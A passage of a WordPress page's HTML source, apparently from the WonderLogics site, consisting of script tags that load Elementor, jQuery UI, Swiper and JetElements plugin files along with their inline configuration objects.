/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/wonderlogics.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"process flow &#8211; WonderLogics","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="jet-elements-js-extra"> /* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/wonderlogics.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/wonderlogics.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */ </script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script> <script type="text/javascript" src="https://wonderlogics.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script></body></html>